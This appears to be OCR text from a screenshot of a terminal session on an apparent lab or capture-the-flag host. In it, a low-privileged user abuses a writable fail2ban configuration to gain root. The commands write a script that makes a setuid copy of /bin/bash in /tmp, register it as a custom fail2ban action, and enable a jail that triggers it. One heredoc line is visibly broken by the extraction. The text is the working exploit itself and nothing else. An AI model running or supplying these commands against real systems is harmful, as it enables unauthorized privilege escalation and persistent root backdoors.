 asterisk@ip-10-10-191-62:/home/magnus$ cat > /tmp/script <<EOF
> #!/bin/sh
> cp /bin/bash /tmp/bash
> chmod 755 /tmp/bash
> chmod u+s /tmp/bash
> EOF
asterisk@ip-10-10-191-62:/home/magnus$ chmod +x /tmp/script
asterisk@ip-10-10-191-62:/home/magnus$ cat > /tmp/fail2ban/action.d/custom-start-command.conf <<
EOF
> [Definition]
> actionstart = /tmp/script
> EOF
asterisk@ip-10-10-191-62:/home/magnus$ cat >> /tmp/fail2ban/jail.local <<EOF
> [my-custom-jail]
> enabled = true
> action = custom-start-command
> EOF
asterisk@ip-10-10-191-62:/home/magnus$ cat > /tmp/fail2ban/filter.d/my-custom-jail.conf <<EOF
> [Definition]
> EOF
asterisk@ip-10-10-191-62:/home/magnus$